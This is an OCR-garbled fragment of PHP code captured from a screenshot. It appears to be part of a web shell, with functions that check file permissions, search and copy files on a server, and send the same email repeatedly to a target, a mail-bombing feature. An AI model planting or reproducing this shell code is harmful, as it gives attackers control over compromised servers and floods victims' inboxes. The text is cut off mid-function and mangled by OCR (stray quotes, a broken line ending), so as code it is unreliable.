
"; ?> R"; } if (@is_executable($file)) { echo "
E
"; }
if (@is_writable($file)) { echo "
W
"; } } else { echo "
[-]Error"; } } } if (!function_exists(search_file)) {
function search_file($search,$dir) { global $word;
global $surl; $d_s=opendir($dir); while (false !==
($file_s = readdir($d_s))) { if
(preg_match("/".$search."/i",$file_s)) { echo
"
".$file_s."
"; } } } } if (!function_exists(copy_file)) { function
copy_file($file,$to) { if (@file_exists($file)) {
@copy($file,$to) or die ("[-]Error copying file!");
echo "Successfully copied file!"; } else { echo "
[-]File Doesnt exist!"; } } } if
(!function_exists(send_mail)) { function
send_mail($from,$to,$text,$subject,$times) { while
($i<$times) { $i++; $header = "From: $fromrn";
@mail($to, $subject, $text, $header) or die ("
[-]Error sending mail(s)!"); } echo "Successfully
sent mail(s) to ".$to."!"; } } if
(!function_exists(read_file)) { function